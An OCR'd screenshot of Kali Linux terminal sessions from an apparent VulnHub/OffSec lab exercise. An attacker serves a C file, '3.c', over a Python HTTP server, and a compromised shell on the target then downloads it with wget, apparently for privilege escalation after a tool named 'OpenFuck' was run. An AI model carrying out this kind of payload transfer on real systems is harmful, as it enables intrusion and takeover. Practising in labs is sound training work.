 root@kalilak: /home/mlq/tri
Session Actions Edit View Help
┌──(root㉿kalilak)-[/home/mlq]
└─# cd tri
┌──(root㉿kalilak)-[/home/mlq/tri]
└─# ls
3.c
┌──(root㉿kalilak)-[/home/mlq/tri]
└─# python3 close -m http.server 80
python3: can't open file '/home/mlq/tri/close': [Errno 2] No such file or directory
┌──(root㉿kalilak)-[/home/mlq/tri]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.65.3 - - [12/Jan/2026 18:14:19] "GET /3.c HTTP/1.0" 200 -
lak: ~/OpenFuck
mlq@kalilak: ~
Session Actions Edit View Help
en 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc
fault qlen 1000
link/ether 86:da:58:07:d7:e6 brd ff:ff:ff:ff:ff:ff
inet 192.168.65.2/24 brd 192.168.65.255 scope global d
valid_lft 3245sec preferred_lft 3245sec
inet6 fdae:eea9:ea09:e4db:dd86:af42:c96b:27b7/64 scope
valid_lft 593648sec preferred_lft 75074sec
inet6 fdae:eea9:ea09:e4db:84da:58ff:fe07:d7e6/64 scope
noprefixroute
valid_lft 2591960sec preferred_lft 604760sec
inet6 fe80::84da:58ff:fe07:d7e6/64 scope link noprefix
valid_lft forever preferred_lft forever
┌──(mlq㉿kalilak)-[~]
└─$
mlq@kalilak: ~/OpenFuck
Session Actions Edit View Help
Connecting to pastebin.com:443... connected!
Unable to establish SSL connection.
Unable to establish SSL connection.
/usr/lib/gcc-lib/i386-redhat-linux/2.96/../../../crt1.o: In function `_star
/usr/lib/gcc-lib/i386-redhat-linux/2.96/../../../crt1.o(.text+0×18): undefi
collect2: ld returned 1 exit status
bash: ./p: No such file or directory
bash-2.05$
bash-2.05$ pwd
pwd
/tmp
bash-2.05$ wget http://192.168.65.2/3.c
wget http://192.168.65.2/3.c
--17:14:18--  http://192.168.65.2/3.c
⇒ `3.c'
Connecting to 192.168.65.2:80... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,754 [text/x-csrc]
0K ... 100% @ 3.58 M
17:14:18 (1.19 MB/s) - `3.c' saved [3754/3754]
bash-2.05$
VulnHub
OffSec Cyber Range